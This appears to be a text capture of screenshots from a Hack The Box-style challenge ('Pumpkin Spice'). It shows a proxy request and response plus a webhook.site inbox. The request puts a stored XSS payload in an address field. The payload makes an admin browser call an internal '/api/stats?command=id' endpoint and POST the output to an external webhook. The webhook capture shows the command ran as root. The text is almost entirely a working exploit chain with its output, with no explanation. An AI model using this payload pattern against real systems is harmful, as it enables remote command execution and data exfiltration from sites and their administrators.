 Request
Pretty Raw Hex
\n
1 POST /add/address HTTP/1.1
2 Host: 94.237.54.192:56759
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.192:56759
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.192:56759/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 address=
<script>fetch('http://127.0.0.1:1337/api/stats?command=id').then(r=>r.text
()).then(d=>fetch('https://webhook.site/ff5fd505-0c4f-4ec1-ad1d-6923e84d4d
63',{method:'POST',body:d}))</script>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.8
3 Date: Fri, 11 Jul 2025 09:51:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56862
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
14 <meta name="author" content="lean">
15 <title>
Pumpkin Spice
</title>
16 <link rel="stylesheet" href="
/static/css/style.css">
17 </head>
18
19 <body>
20
21 <p>
Address registered
</p>
22
23 <div class="card">
24 <div class="label">
Enter your address
</div>
25 <div class="title">
For a free treat!
</div>
26 <form action="/add/address"
method="post">
27 <textarea name="address"
class="address" rows="3"
required>
Search
0 highlights
Inspector
Notes
Custom actions
INBOX (11/100)
Newest First
Search Query ?
POST #b0f93
94.237.54.192
07/11/2025 4:51:41 PM
GET #a3e09
94.237.54.192
07/11/2025 4:51:41 PM
POST #057dd
94.237.54.192
07/11/2025 4:51:41 PM
GET #2d9b6
94.237.54.192
07/11/2025 4:49:13 PM
POST #0fe13
94.237.54.192
07/11/2025 4:49:13 PM
POST #646f1
94.237.54.192
07/11/2025 4:48:59 PM
GET #31a4f
94.237.54.192
07/11/2025 4:48:59 PM
Request Details & Headers
Permalink API URL Open in Copy as Delete
POST https://webhook.site/ff5fd505-0c4f-4ec1-ad1d-6923e84d4d63
Host 94.237.54.192 Whois Shodan Netify Censys VirusTotal
Date 07/11/2025 4:51:41 PM (a few seconds ago)
Size 130 bytes
Time 0.000 sec
ID b0f93d08-06e2-4967-a185-34e527559b9b
Note Add Note
accept-encoding gzip, deflate, br
referer http://localhost:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:1337
accept */*
content-type text/plain;charset=UTF-8
user-agent HTB/1.0
sec-ch-ua-mobile ?0
sec-ch-ua-
platform "Linux"
sec-ch-ua "HeadlessChrome";v="123", "Not:A-Brand";v="8", ...
content-length 130
host webhook.site
Query strings
None
Form values
None
Request Content
Raw Content
Format JSON Word-Wrap Copy
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),
27(video)
Custom Actions Output
No action output Create Custom Action